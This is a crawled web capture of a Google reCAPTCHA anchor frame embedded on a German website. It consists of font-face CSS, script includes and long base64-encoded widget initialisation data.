5PDhsOww6BDNGfClgjCtRvDtMOSLAnCvF/Co8K4w7tFwqzClsKkU8KEw68dMgxcwqfCgMKBZjpAI8O8XcO+K0LCu8OxwrNdMsOFNjEgw7TCjcK2bcKAw53Cv2HCjkZsaiIgcnbDtcKbwoXCnE0bWsONNMO8w5fDiMO8A8O3w7wjD8ODwpkNwoRHwpXDpsKhBsKRwojDhcK9JMOuw4vDi8OYw6HDtUHDl3V/w69odMKbwpXCssKkTsKHw7/DgMOSOzwRw4HDr8KCJsO0W8KCwoxQbMOnRsONw45ARcOFQx5ww4XDl8O/B2svU8KtwpPDig1eTDTCj8ObAMO/Y3oTV0bClMKuQx9zeU8fU8K6QnPDosOmXsK5HsOFwrLCpMOwcyDCjmxqw5fDpMK5wrfCq8O4Tg/Cs3DDqsOGw5gxUADClsOWw5PCgMOIGsKiwoYnCCDDvCBxIgTDnsOdEAfCvF/DnBl4wp59RyDDqFclw7/[base64]/CrsKmEUgsbV/CtsOEw7jCigo8DcOiw6bCtmJWNU/[base64]/aMORwqplw7rCqTXCiHzCrCQPwqDCnk1Vw7ZQcWvCqU/DncOXYcOcXR4iYMKdR8OoKVHDij7Cu8KFXjPDtcKBwojDpyVNdMO4aMKpw4gMY8OYw5PCrQg9w6LCg8OfNB/DrQHCm8Kww4vDjF7Dh0o7TMKlNyTDr1vCtMOaw4MlYMKFMjo5QcKAwrfCmDHDisOGB8Oew5rDhcKBwoV4aj/CtFnDniERw4BYwr7Dl8K5w47Cu8KswovDrQdzHMK7WVVuSGTDol4uwp/CpnfCol/DmMOmwoh0wpodIsKTacOnY8Kjw6pHZxPDlMO1w4RVQsOnXhDCrsKtwoXDsMOuCjXCuT8bYcKlw7zCgk7CoHfCnQrCosKbaMO/[base64]/DisKywo02wpHDtSkswrg5BBtNG8KQw4vDnhLChQbCtw1uw5PCl8KAH1rDvXh5ZgrCrU/CmBNdwotRwp3DpsKPw5rCrkrDnsKmwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EiRXKwhQoAjP6spuu8RFPO/lT9bp1oz1HffjYwssLVc\\u003d\x22,1,0,null,1,1769377666622,0,0,[171,102],null,[43,34,163,24],\x22RC-V5JStoHUicKJ3Q\x22,null,null,null,null,null,\x220dAFcWeA4OjgBObqDLaSEm_uUbOYRjpbJUs-LBJL09KfTGFwpdqQ01OAu0b1E2-4Dfj7Oj4_3Z_4QSnnjg6jIxRC828viHgh4FmQ\x22,1769460466455]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=92520uhbi1ez
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_EVP9th5J7nRAaCp9BchTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_EVP9th5J7nRAaCp9BchTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_EVP9th5J7nRAaCp9BchTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOyw6vDrSQbwrFYwohcwpNCwrLDh2bDv3rCnV9Pw6zChcOLwpnDmXLCqsOlw7XDnkHCjRLCgyfDksOLZVjDnhLDgcOUwo/ClcKdIMK1S8KfDsODEcO+w6DCmcOYwrrChF4tCiodQlRmasKLPMOzw6rDo8OKwq5fwqPDiVYpNcK1WzJHFsOFTkZ1w5ItwqErMsKMdMO/IMKHesO6GcK+w586Qm/DvcOTw4s/[base64]/CoQUAUsKGNcOZQcK2w7vDskp0HW/CksOlwrgew6YpwrXCncKCwpVGb0gmIMKFZMKGwox6w55OwpMgVMKiwptgw6tYwqczw7vDrcOxJcO/UC5ow5zCp8KDGcO2LyrCucO8w6nDpsKcwqQmV8KJworCrhDDnMKpw5/DkMOMX8Oewr7CiMO4EsKhwp/[base64]/[base64]/Cq8KMFBZGw7DDocKAF0HCrMOCwobDvcOpw4nCksOuw40pw5XClcKCb8OQf8OSIifDiV3CscKfXiHCqMOywpPDo8OaP1MTEVAew7tAwrpVw4JGwqpLBGjCmnDDnjXCnn0jZMO/DCgBwqU1wpPDmAjCt8O4wqVMUsK3fzLDgxfCosKiS1zCsmHCqxUSV8OMVkAMWFzDscOxw58awpQhScO6w6LCiHnDisO/[base64]/Dk8KhS8O+XFAyw4oiwoBewqUVw5/Dr8O+aEjCq8OSTEzCpw7DgTzDgcOBwr7CtsOqasKsWMOBw6AIEcOiGcKyw7U1cFTDpU/DnsO+w7HCnVIfZMKCw5g0ZlU0Qx0Bw7/Cr2bCo38yMF7Dn1/Ct8KYw73DrcO+w7TCiUpAwqnDs3fDgcOIw4XDolBnw652B8OFw5HCrEcpwq/Dm8KEw5xDwpLDoHjCqHbDtmrCgcO8woDDpyLDjcKKecKPHCTDrcOBdcKGFzASUMOlI8Oxw7XCi8KxdcKGw7DDv8O6G8KDw6F3w4zCjMOPw4dDSkXCsMO4w5VHY8OBcyvDtMO5CR/Cjw4qccOzOWLDvSonWsO8SMOIMMKmAGNhbywpwrrCjlA7w5YxaMOqwpbCscONwqsdw7R7w5jDpMOIYMO/wpo3dSPDp8O9BsOmwo4Ow745w4rDoMOIwqkVwojDicKTw6Mrw6vDicKuwrbCrMKyw65RBk/DicOiJsO1wrjDnnBowrfCiXwgw6tQw401ccKHw5ZAwq9AwrXCpk1hwpTDgcKCNifDjkouahBXw5VzMsO/VgYnwp5EwrnDoMK+C8K+T8KiOhbDo8OpOBDDt8OtEGw0CMOKw5vDqTvDi1o6PMKEQUfCjsOvIjwTasKDw4fDp8KFOk5/w5nDvhrDmsK+wpTCgcOnw7IXwoPCkCMJw7p7wodow64degTCvsKzwp8cwod/IWUEw5gKF8Oiw4XDqw1zFcOve8K9GMK2w4XDl8OfOsKQB8KFw7PCjyLDmF7CvRLCksK0wo/[base64]/[base64]/[base64]/DhsKWbk7DmMKMw4JzDXd5HcKRGMKxQ0phDwPCg2bDg35Nw43DisK2w7BNd0TDmFBMNcOKw6bCjxjDvF3CmMKEKsKqwokfEMO2EVl9w5lJCsOrKDFkwp7Cu0hsfiJ6w4fDpggKw5sgw68wR1IQdsKEw7p9w69Hf8KOwoEzGMKQAMK9EUDDgMKNfhFiw6LCnsO/UBwG